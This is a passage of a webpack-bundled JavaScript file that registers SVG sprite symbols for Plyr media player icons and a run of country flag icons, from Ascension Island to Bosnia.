  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-rewind\"><path d=\"M10.125 1 0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z\" /></symbol>"
});
var plyr_rewind_result = browser_sprite_build_default().add(plyr_rewind_symbol);
/* harmony default export */ const plyr_rewind = ((/* unused pure expression or super */ null && (plyr_rewind_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-settings.svg


var plyr_settings_symbol = new (browser_symbol_default())({
  "id": "plyr-settings",
  "use": "plyr-settings-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-settings\"><path d=\"M16.135 7.784a2 2 0 0 1-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 0 1-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 0 1-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 0 1-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 0 1 1.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 0 1 2.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 0 1 2.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 0 1 1.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997M9 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6\" /></symbol>"
});
var plyr_settings_result = browser_sprite_build_default().add(plyr_settings_symbol);
/* harmony default export */ const plyr_settings = ((/* unused pure expression or super */ null && (plyr_settings_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-volume.svg


var plyr_volume_symbol = new (browser_symbol_default())({
  "id": "plyr-volume",
  "use": "plyr-volume-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-volume\"><path d=\"M15.6 3.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4C15.4 5.9 16 7.4 16 9s-.6 3.1-1.8 4.3c-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7\" /><path d=\"M11.282 5.282a.91.91 0 0 0 0 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.91.91 0 0 0 0 1.316c.145.145.636.262 1.018.156a.7.7 0 0 0 .298-.156C13.773 11.733 14.13 10.16 14.13 9q.001-.255-.011-.51c-.053-.992-.319-2.005-1.522-3.208a.91.91 0 0 0-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_volume_result = browser_sprite_build_default().add(plyr_volume_symbol);
/* harmony default export */ const plyr_volume = ((/* unused pure expression or super */ null && (plyr_volume_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ac.svg


var ac_symbol = new (browser_symbol_default())({
  "id": "ac",
  "use": "ac-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ac\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M440.1 181.1c-.1 39.2-6.4 81.4-57.4 101.5-51.1-20.1-57.3-62.3-57.4-101.5z\" /><path fill=\"#29DBFF\" d=\"M439.6 197.7c-2.8 34.9-12.4 67.4-57 85-44.4-17.6-54.5-51.2-56.9-84.9\" /><path fill=\"#FFF\" d=\"M437.8 214.1c-3.2 24.3-16.7 53.5-55.1 68.6-38.4-15.1-50.5-42.5-55.1-68.4\" /><path fill=\"#29DBFF\" d=\"M434.2 230.3c-5.7 17.7-19.3 39.4-51.3 52.8-32-12.6-45.2-33.8-51.4-53\" /><path fill=\"#FFF\" d=\"M426.7 246.9c-6.5 11.3-17.7 25.4-44 35.9-27.5-11.5-37.4-25.3-44-36.1\" /><path fill=\"#29DBFF\" d=\"M412.4 265.1c-8.1 7.2-12 11.2-29.6 17.9-20.1-7.9-22.6-11.6-29.2-17.5\" /><path fill=\"#5CC85C\" d=\"M383.3 231.6c-.2-.2-27.9 35.7-27.9 35.7-1.8-1.3-10-9.5-13.3-15l41.3-50.1 40.2 49.7c-3.9 6.5-11.4 13.6-13.2 15M382.6 85.3l-26.5 45h53z\" /><ellipse cx=\"291.4\" cy=\"225.7\" fill=\"#F7A226\" rx=\"48.7\" ry=\"15.7\" transform=\"rotate(-82.3 291.431 225.686)\" /><ellipse cx=\"303.1\" cy=\"164.7\" fill=\"#DDC7AB\" rx=\"11.7\" ry=\"7.2\" transform=\"rotate(-68.099 303.087 164.67)\" /><ellipse cx=\"291.7\" cy=\"271.7\" fill=\"#DDC7AB\" rx=\"11.4\" ry=\"3.3\" transform=\"rotate(-81.738 291.697 271.697)\" /><ellipse cx=\"299.6\" cy=\"269.4\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11\" transform=\"matrix(.9986 -.05353 .05353 .9986 -13.992 16.424)\" /><ellipse cx=\"314.5\" cy=\"201.1\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-21.518 314.54 201.06)\" /><ellipse cx=\"317.5\" cy=\"178.1\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-21.518 317.511 178.077)\" /><ellipse cx=\"473.6\" cy=\"225.9\" fill=\"#F7A226\" rx=\"15.7\" ry=\"48.7\" transform=\"rotate(-7.7 473.781 225.857)\" /><ellipse cx=\"462\" cy=\"164.9\" fill=\"#DDC7AB\" rx=\"7.2\" ry=\"11.7\" transform=\"rotate(-21.901 462.057 164.866)\" /><ellipse cx=\"473.4\" cy=\"271.9\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11.4\" transform=\"rotate(-8.27 473.27 271.908)\" /><ellipse cx=\"465.5\" cy=\"269.6\" fill=\"#DDC7AB\" rx=\"11\" ry=\"3.3\" transform=\"matrix(.05353 -.9986 .9986 .05353 171.34 719.998)\" /><ellipse cx=\"450.6\" cy=\"201.2\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-68.482 450.552 201.247)\" /><ellipse cx=\"447.6\" cy=\"178.3\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-68.482 447.58 178.265)\" /><path fill=\"#B0C6CC\" d=\"M373.3 130.3 356.1 155l17.8 26.1H396l4.7-25.4-5.4-25.4z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /></symbol>"
});
var ac_result = browser_sprite_build_default().add(ac_symbol);
/* harmony default export */ const ac = ((/* unused pure expression or super */ null && (ac_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ad.svg


var ad_symbol = new (browser_symbol_default())({
  "id": "ad",
  "use": "ad-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ad\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342zM198.9 113.6H256v64.8h-57.1z\" /><path stroke=\"#D80027\" stroke-width=\"7\" d=\"M267.6 113.6v64.7m16.6-64.7v64.7m16.6-64.7v64.7\" /><path stroke=\"#D80027\" stroke-width=\"5\" d=\"M247.4 178.4v64.7m-13.3-64.7v64.7m-13.3-64.6v53.9m-13.7-53.9v47.1\" /><path fill=\"#FFDA44\" d=\"m199.9 146 27.6-32.4 28.5 32.3-28.1 32.4z\" /><path fill=\"#BC8B00\" d=\"M182.2 95.9v92.2c0 34.3 27.3 54.2 48.6 64.5-.8 1.4 25.1 8.3 25.1 8.3s25.9-6.9 25.1-8.3c21.4-10.3 48.6-30.1 48.6-64.5V95.9zm129.9 92.2c0 16.9-10 29.4-32.8 43.9-8.6 5.5-17.5 9-23.3 11-5.8-2-14.7-5.5-23.3-11-22.8-14.5-32.8-28-32.8-43.9v-74.5h112.2z\" /><path fill=\"#D80027\" d=\"M264.4 188.9h29.5v8.6h-29.5zm0 17.6h29.5v8.6h-29.5z\" /></symbol>"
});
var ad_result = browser_sprite_build_default().add(ad_symbol);
/* harmony default export */ const ad = ((/* unused pure expression or super */ null && (ad_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ae.svg


var ae_symbol = new (browser_symbol_default())({
  "id": "ae",
  "use": "ae-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ae\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e49\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#ce1126\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ae_result = browser_sprite_build_default().add(ae_symbol);
/* harmony default export */ const ae = ((/* unused pure expression or super */ null && (ae_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/af.svg


var af_symbol = new (browser_symbol_default())({
  "id": "af",
  "use": "af-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"af\"><path fill=\"#DB3E00\" d=\"M0 0h513v342H0z\" /><path fill=\"#479900\" d=\"M331 0h182v342H331z\" /><path d=\"M0 0h181.8v342H0z\" /><path fill=\"#FFF\" d=\"M256 126.7c-19.4 0-35.2 15.8-35.2 35.2v52.8h70.4v-52.8c0-19.5-15.8-35.2-35.2-35.2\" /><path fill=\"#FFF\" d=\"M256 84.3c-47.7 0-86.4 38.7-86.4 86.4S208.3 257 256 257s86.4-38.7 86.4-86.4-38.7-86.3-86.4-86.3m0 157.7c-39.4 0-71.4-32-71.4-71.4s32-71.4 71.4-71.4 71.4 32 71.4 71.4c0 39.5-32 71.4-71.4 71.4\" /></symbol>"
});
var af_result = browser_sprite_build_default().add(af_symbol);
/* harmony default export */ const af = ((/* unused pure expression or super */ null && (af_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ag.svg


var ag_symbol = new (browser_symbol_default())({
  "id": "ag",
  "use": "ag-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ag\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#0072c6\" d=\"M88.8 136.5c-2.2 12.9-3.4 26.2-3.4 39.8s1.2 27 3.4 39.8L256 228.3l167.2-12.1c2.2-12.9 3.4-26.2 3.4-39.8s-1.2-27-3.4-39.8\" /><path fill=\"#FFF\" d=\"M423.2 219H88.8c15.8 69.8 84.7 122.3 167.2 122.3S407.4 288.8 423.2 219\" /><path fill=\"#FFDA44\" d=\"M365.9 136.5H146.1l44.9-21.1-23.9-43.5 48.8 9.4L222 32l34 36.2L290 32l6.1 49.3 48.8-9.4-23.9 43.5z\" /><g fill=\"#ce1126\"><path d=\"M256.5 342 0 0v342z\" /><path d=\"M513 342V0L256 342z\" /></g></symbol>"
});
var ag_result = browser_sprite_build_default().add(ag_symbol);
/* harmony default export */ const ag = ((/* unused pure expression or super */ null && (ag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ai.svg


var ai_symbol = new (browser_symbol_default())({
  "id": "ai",
  "use": "ai-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ai\"><path fill=\"#00318b\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M454.8 265.38c7.94-10.93 13.24-24.27 13.24-40.42V104.89a59.75 59.75 0 0 1-36.02 12.01c-19.64 0-37.07-9.43-48.03-24.01-10.95 14.58-28.39 24.01-48.03 24.01-13.52 0-25.99-4.47-36.02-12v120.06c0 16.16 5.3 29.5 13.24 40.42z\" /><path fill=\"#8DCCFF\" d=\"M310.23 260.98C332.65 296.96 384 309 384 309s51.35-12.04 73.77-48.02z\" /><path fill=\"#D87B00\" d=\"M396.66 172.21c.32 1.42 8.72 10.17 17.56 20.15 1.39 1.57-8.74 12.63-6.91 12.59 4.75-.12 19.27-17.26 19.34 6.65.05 15.94-30 27.51-30 27.51h17.47l.65 14.96s4.97-13.34 7.59-16.57c8.1-9.97 20.18-30.07 34.59-27.1s-13.66-13.92-13.66-13.92-5.2-15.19-16.63-16.97c-10.06-1.57-14.29-2.51-26.64-7.3-1.68-.65-3.88-2.32-3.36 0\" /><path fill=\"#D87B00\" d=\"M359.69 198.69c1.07-.99 4.46-12.63 8.69-25.28.67-1.99 15.31 1.27 14.35-.3-2.47-4.06-24.58-8.08-3.9-20.08 13.79-8 38.82 12.27 38.82 12.27l-8.72-15.14 12.64-8.03s-14.05 2.35-18.14 1.69c-12.68-2.04-36.13-2.48-40.75-16.45s-5.25 18.79-5.25 18.79-10.56 12.08-6.4 22.88c3.66 9.5 4.96 13.64 6.97 26.73.29 1.79-.06 4.53 1.69 2.92\" /><path fill=\"#D87B00\" d=\"M395.67 219.87c-1.39-.43-13.16 2.49-26.22 5.18-2.06.42-6.59-13.88-7.47-12.26-2.27 4.17 5.36 25.31-15.41 13.45-13.84-7.91-8.89-39.73-8.89-39.73l-8.71 15.14-13.29-6.9s9.09 10.96 10.57 14.84c4.6 11.99 16 32.49 6.24 43.49-9.76 11.01 18.88-4.9 18.88-4.9s15.76 3.07 23-5.96c6.38-7.94 9.3-11.14 19.61-19.45 1.43-1.12 3.97-2.19 1.69-2.9\" /><path fill=\"#FFF\" d=\"M256.5 0h-23.1L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1V171h22.6L96 121.8V171h64v-49.2l73.4 49.2h23.1v-22.9l-46.6-30.7h46.6v-64h-46.6l46.6-30.7z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112V171h32v-69.6h112.5v-32H144z\" /><path fill=\"#D80027\" d=\"M0 171v-11.3l62.5-42.3h22.6L7.3 171zM7.3.1l77.8 53.2H62.5L0 11.1V.1zm249.2 0v11l-63 42.3h-22.6L248.7.1zM248.7 171l-77.8-53.6h22.6l63 42.3V171z\" /></symbol>"
});
var ai_result = browser_sprite_build_default().add(ai_symbol);
/* harmony default export */ const ai = ((/* unused pure expression or super */ null && (ai_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/al.svg


var al_symbol = new (browser_symbol_default())({
  "id": "al",
  "use": "al-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"al\"><path fill=\"#ED2024\" d=\"M0 0h90v60H0z\" /><path fill=\"#212121\" d=\"M32.5 12.2v16l7.1 2.5-5 4.9 2.4 3 5.3-5.5 1.2 2.3-3 4.9 3.6 5.6-1.8 2.6 2.8 3.6 2.7-3.7-1.5-2.6 3-5.8-2.7-4.6 1.2-2.3 5.2 5.5 2.5-2.9-5.2-5.1 7.2-2.6V12.2l-5.2 1.9-.1 3.8-3.3.3v-2.6l1.7-2.3 5.6-2.2-2.3-.4 1.4-1.2.9.4-.8-1.4L54 9l-1-1.1L47.5 9l1.4 1.1-3.8 4.9-3.8-4.8 1.3-1.1-5-1.2L36.2 9l-1.5-.4-.8 1.4.9-.6 1.6 1.1-2.3.5 5.5 2 1.6 2.3v2.9l-3.3-.3v-3.6z\" /><path fill=\"#212121\" d=\"M26.2 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM57.4 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM53.4 36.1h6.4V38h-6.4zm-23.2 0h6.4V38h-6.4z\" /></symbol>"
});
var al_result = browser_sprite_build_default().add(al_symbol);
/* harmony default export */ const al = ((/* unused pure expression or super */ null && (al_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/am.svg


var am_symbol = new (browser_symbol_default())({
  "id": "am",
  "use": "am-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"am\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#FF9811\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var am_result = browser_sprite_build_default().add(am_symbol);
/* harmony default export */ const am = ((/* unused pure expression or super */ null && (am_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ao.svg


var ao_symbol = new (browser_symbol_default())({
  "id": "ao",
  "use": "ao-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ao\"><path d=\"M0 171h513v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v171H0z\" /><g fill=\"#FFDA44\"><path d=\"m332.7 135.6 17.5-8.6-7.4-19-18.7 6.2zm-45.6-56 5.5-18.8-19.1-7.2-8 18zm29.4 23.2 12.2-15.3-14.9-13.9-14.2 13.6zm19.4 68.9 19.5-.8v-21.3l-22.9.2zm-12.6 38.1 18.8 5.5 7.3-19-18-8zm-29 32.4 14.9 12.7 14.4-14.4-13.1-14.7zm-47-147.7 9.8 19.9 21.9 3.3-15.9 15.5 3.6 21.9-19.6-10.4-19.7 10.2 3.8-21.9-15.8-15.5 22-3.1z\" /><path d=\"m250.8 61.3-2.7 18.3c43.1 3.2 77 39.2 77 83.1 0 46-37.3 82.9-83.4 83.4-29.2.3-51.3-14.8-67-33.7l-13.9 12.3c15 19 40.8 39.9 80.9 39.9 56.3 0 101.9-45.6 101.9-101.9.1-53.2-40.7-96.9-92.8-101.4\" /><path fill=\"#000\" d=\"m291.9 223.4-11.8 14s51.9 38.9 53.6 40.4 5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-2-1.5-51.8-42-51.8-42\" /><path d=\"M206.1 157.2c-7.7 10.3-7.5 23.1 2.8 30.9 0 0 135.2 101.5 136.9 103s5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-1.9-1.5-149.7-121.5-149.7-121.5m47.7 99.1 7.3 18.2 19.5-6-4.8-19.1zm-40.4-3.7-2 19.5 20.1 3.6 4.5-19.1zm-35.7-21.2L167.4 248l16.4 12.1 12.5-15.2z\" /></g></symbol>"
});
var ao_result = browser_sprite_build_default().add(ao_symbol);
/* harmony default export */ const ao = ((/* unused pure expression or super */ null && (ao_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aq.svg


var aq_symbol = new (browser_symbol_default())({
  "id": "aq",
  "use": "aq-usage",
  "viewBox": "0 0 744 496",
  "content": "<symbol viewBox=\"0 0 744 496\" aria-hidden=\"true\" id=\"aq\"><path fill=\"#3A7DCE\" d=\"M0 0h744v496H0z\" /><path fill=\"#fff\" d=\"m120 125 90 63 54-14 23-81 61-36 92 14 105 55 6 90 34 12v92l-65 115-78 24-72-17 18-30-8-32-10 9-162-25-49-85 20-46-49-62z\" /></symbol>"
});
var aq_result = browser_sprite_build_default().add(aq_symbol);
/* harmony default export */ const aq = ((/* unused pure expression or super */ null && (aq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ar.svg


var ar_symbol = new (browser_symbol_default())({
  "id": "ar",
  "use": "ar-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ar\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h512v114H0zm0 228h512v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"40\" fill=\"#FFDA44\" stroke=\"#d6ab00\" stroke-width=\"5\" /></symbol>"
});
var ar_result = browser_sprite_build_default().add(ar_symbol);
/* harmony default export */ const ar = ((/* unused pure expression or super */ null && (ar_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/as.svg


var as_symbol = new (browser_symbol_default())({
  "id": "as",
  "use": "as-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"as\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M513 33 95.3 171 513 310.76V342L0 171 513 0z\" /><path fill=\"#FFF\" d=\"M513 287.18v24.58L81.72 171 513 30v24.16\" /><path fill=\"#A2001D\" d=\"m476.98 140.21-21.89 10.68-3.18-15.32 31.19-29.77s-9.42-40.65-13.75-44.98l-112.32 55.82-6.84 36.76-31.9 28.59-.4 34.2 34.29-22.76 67.23-2.66-1.51 38.11h22.23l11.9-44.64 31.55-24.61z\" /><path fill=\"#EFC100\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"m317.89 238.41-22.24-11.11 22.24-11.11h144.46v22.22z\" /></symbol>"
});
var as_result = browser_sprite_build_default().add(as_symbol);
/* harmony default export */ const as = ((/* unused pure expression or super */ null && (as_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/at.svg


var at_symbol = new (browser_symbol_default())({
  "id": "at",
  "use": "at-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"at\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /></symbol>"
});
var at_result = browser_sprite_build_default().add(at_symbol);
/* harmony default export */ const at = ((/* unused pure expression or super */ null && (at_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/au.svg


var au_symbol = new (browser_symbol_default())({
  "id": "au",
  "use": "au-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"au\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M222.2 170.7c.3-.3.5-.6.8-.9-.2.3-.5.6-.8.9M188 212.6l11 22.9 24.7-5.7-11 22.8 19.9 15.8-24.8 5.6.1 25.4-19.9-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9L332 136zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm42.5 49.7 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.4-7.6-9.5 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zM398 166.5l4.1 12.7h13.3l-10.8 7.8 4.2 12.7-10.8-7.9-10.8 7.9 4.1-12.7-10.7-7.8h13.3z\" /><path d=\"M254.8 0v30.6l-45.1 25.1h45.1V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9H99v-48.6l-87.4 48.6H-1.2v-30.6L44 115H-1.2V55.7h59.1L-1.2 22.8V0h26.7L99 40.8V0h55.6v48.6L242.1 0z\" /></g><path fill=\"#D80027\" d=\"M142.8 0h-32v69.3h-112v32h112v69.4h32v-69.4h112v-32h-112z\" /><path fill=\"#0052B4\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#FFF\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#D80027\" d=\"m154.6 115 100.2 55.7v-15.8L183 115zm-83.9 0-71.9 39.9v15.8L99 115z\" /><path fill=\"#0052B4\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#FFF\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#D80027\" d=\"M99 55.7-1.2 0v15.7l71.9 40zm84 0 71.8-40V0L154.6 55.7z\" /></symbol>"
});
var au_result = browser_sprite_build_default().add(au_symbol);
/* harmony default export */ const au = ((/* unused pure expression or super */ null && (au_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aw.svg


var aw_symbol = new (browser_symbol_default())({
  "id": "aw",
  "use": "aw-usage",
  "viewBox": "0 0 363 242",
  "content": "<symbol viewBox=\"0 0 363 242\" aria-hidden=\"true\" id=\"aw\"><path fill=\"#338AF3\" d=\"M0 0h363v242H0z\" /><path fill=\"#FFF\" d=\"M57 96.9 14.7 78.2 57 59.6l18.6-42.2 18.6 42.2 42.3 18.6-42.3 18.7-18.6 42.2z\" /><path fill=\"#f30028\" d=\"m75.6 40.6 11.5 26.1 26.1 11.5-26.1 11.5-11.5 26.1-11.5-26.1L38 78.2l26.1-11.5z\" /><path fill=\"#FFDA44\" d=\"M0 152.2h363v15.7H0zm0 31.4h363v15.7H0z\" /></symbol>"
});
var aw_result = browser_sprite_build_default().add(aw_symbol);
/* harmony default export */ const aw = ((/* unused pure expression or super */ null && (aw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ax.svg


var ax_symbol = new (browser_symbol_default())({
  "id": "ax",
  "use": "ax-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ax\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 210.9H202.2V342h-79.8V210.9H0v-79.8h122.4V0h79.8v131.1H513v61.2z\" /><path fill=\"#D80027\" d=\"M513 149.7v42.6H183.7V342H141V192.3H0v-42.6h141V0h42.7v149.7z\" /></symbol>"
});
var ax_result = browser_sprite_build_default().add(ax_symbol);
/* harmony default export */ const ax = ((/* unused pure expression or super */ null && (ax_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/az.svg


var az_symbol = new (browser_symbol_default())({
  "id": "az",
  "use": "az-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"az\"><path fill=\"#ef3340\" d=\"M0 0h513v342H0z\" /><path fill=\"#00b5e2\" d=\"M0 0h513v114H0z\" /><path fill=\"#509e2f\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"M265.6 212.6c-23 0-41.6-18.6-41.6-41.6s18.6-41.6 41.6-41.6c7.2 0 13.9 1.8 19.8 5-9.2-9-21.9-14.6-35.8-14.6-28.3 0-51.2 22.9-51.2 51.2s22.9 51.2 51.2 51.2c13.9 0 26.6-5.6 35.8-14.6-5.9 3.2-12.6 5-19.8 5\" /><path d=\"m297.6 142.2 5.5 15.5 14.9-7.1-7.1 14.9 15.5 5.5-15.5 5.5 7.1 14.9-14.9-7.1-5.5 15.5-5.5-15.5-14.9 7.1 7.1-14.9-15.5-5.5 15.5-5.5-7.1-14.9 14.9 7.1z\" /></g></symbol>"
});
var az_result = browser_sprite_build_default().add(az_symbol);
/* harmony default export */ const az = ((/* unused pure expression or super */ null && (az_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ba.svg


var ba_symbol = new (browser_symbol_default())({
  "id": "ba",
  "use": "ba-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ba\"><path fill=\"#10338C\" d=\"M0 0h513.1v342H0z\" /><path fill=\"#F6C500\" d=\"M99.9 0h342v342\" /><g fill=\"#FFF\"><path d=\"M19.9 21.1 40.3 6.2 60.9 21 54 0H26.7z\" /><path d=\"M92.3 25.5 84.4 1.3l-7.8 24.2H51.3l20.5 14.8-7.8 24 20.4-14.8L105 64.3l-7.9-24 20.5-14.9z\" /><path d=\"m136.3 69.2-7.8-24-7.8 24H95.5l20.4 14.9-7.8 24 20.4-14.8 20.6 14.8-7.8-24 20.4-14.9z\" /><path d=\"m179.4 112.3-7.8-24.1-7.8 24.1h-25.3l20.5 14.9-7.8 24 20.4-14.8 20.6 14.8-7.9-24 20.5-15z\" /><path d=\"m222.5 155.3-7.8-24-7.8 24h-25.4l20.6 15-7.8 24 20.4-14.9 20.4 14.9-7.8-24 20.6-15z\" /><path d=\"m265.6 198.4-7.8-24-7.8 24h-25.4l20.6 14.9-7.8 24.1 20.4-14.9 20.4 14.9-7.8-24.2 20.5-14.8z\" /><path d=\"m308.7 241.5-7.9-24-7.8 24h-25.3l20.5 14.8-7.9 24.2 20.6-14.9 20.4 14.8-7.8-24.1 20.5-14.8z\" /><path d=\"m351.7 